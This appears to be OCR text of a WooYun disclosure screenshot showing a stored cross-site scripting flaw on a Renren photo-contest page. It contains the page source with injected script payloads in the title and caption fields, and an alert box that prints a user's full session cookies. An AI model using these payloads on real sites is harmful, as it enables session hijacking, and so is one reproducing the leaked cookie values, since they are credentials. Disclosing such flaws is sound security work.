 http://photowoo.renren.com/index.php/List/detail/pid/312
renren.com
佳能感动典藏摄影大赛
页面(P)
安全(S)
工具(O)
人人网
renren.com
首页
个人主页 装扮
好友
应用
游戏
站内信
VIP中心
充值
邀请
搜索
退出
来自网页的消息
type1=%25E5%258F%258C%25E5%2591%25A8; type2=times;
type3=1; TRACKID=431176c2243b4aae16bd71399cee85e2;
PHPSESSID=tvama0nrchqs5l35bm5in6sa05;
anonymid=h1yr94be-2pl9iv; depovince=BJ;
jebecookies=a54ffb34-ccd2-4261-b33c-b4c5cfab45e2|||||;
_r01_=1; XNESSESSIONID=abcp1soW4e466cNUoYRCt;
ick=76b27ccc-325c-4b6e-8242-f91ddbd0ef3a;
_de=B89E1883FECE4C57FE4E9783C6723AE138F8BC5215905BFF;
p=ae1ffb2624da93d4313166c69200a9604; first_login_flag=1;
t=2e12670139d685f7ba29daee868fc4cb4;
societyguester=2e12670139d685f7ba29daee868fc4cb4;
id=259069614; xnsid=d436ebb8; loginfrom=syshome
确定
徽州印象/
http://photowoo.renren.com/index.php/List/detail/pid/312 - 原始源
文件(F) 编辑(E) 格式(O)
176 <dl class="dl_2">
177 <dt><div class="o_center"><img src="http://hdn.xnimg.cn/photos/hdn321/20111025/2145/h_head_h9nv_5f97000179e02f76.jpg" width="100" /></div><div class="
</div></dt>
178 <dd class="f14px bold">作品类别: 双周<br>
179 作品名称: "/></script><script>alert(/goderci/)</script><br>
180 已获票数: 0<br>
181 当前排名: 150</dd>
182 <dd class="bbn o_center">
183 <img src="http://yx.xnimg.cn/minisite/201205/canon2012/images/btn/tp3.gif" onclick="voteFirst(312);">
184 <img src="http://yx.xnimg.cn/minisite/201205/canon2012/images/btn/fx3.gif" onclick="sharefs();"></dd>
185 </dl>
186 <dl class="dl_3">
187 <dt>
188 <img src="http://photowoo.renren.com/data/Uploads/photo/20120508/259069614/173148/4fa8e80492470.jpg" width="100%" />
189 <span class="yt"><A HREF="http://photowoo.renren.com/data/Uploads/photo/20120508/259069614/173148/4fa8e80492470.jpg" target="_blank"><img
src="http://yx.xnimg.cn/minisite/201205/canon2012/images/btn/yt.gif" class="hand"></A></span>
190 </dt>
191 <dd>
192 <div class="wenzi f14px bold">文字说明: </div>
193 <textarea name="" cols="" rows="" class="txa" style=" width:580px; height:px;"></textarea></script><script>alert(document.cookie)</script></textarea>
194 <div class="o_center" style="padding-top:10px;"><span class="f_r"><A HREF="/index.php/List"><img
src="http://yx.xnimg.cn/minisite/201205/canon2012/images/btn/reback.gif" class="hand"></A></span><span class="bbn"><img src="http://yx.xnimg.cn/minisite/201205/canon2012/images/btn/p
class="hand" onclick="nexts(312,'up')"><img src="http://yx.xnimg.cn/minisite/201205/canon2012/images/btn/next.gif" class="hand" onclick="nexts(312,'down')"></span></div>
195 </dd>
196 </dl>
197 </div>
198 </div>
199
200 </div>
www.wooyun.org